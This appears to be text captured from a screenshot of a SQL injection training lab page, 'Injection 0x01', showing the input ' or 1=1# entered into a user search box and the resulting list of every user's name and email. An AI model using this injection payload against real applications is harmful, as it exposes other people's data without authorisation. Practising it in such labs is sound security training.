 Labs / Injection 0x01
User search
' or 1=1#
Search
Username: jeremy - Email: jeremy@example.com
Username: jessamy - Email: jessamy@example.com
Username: bob - Email: bob@example.com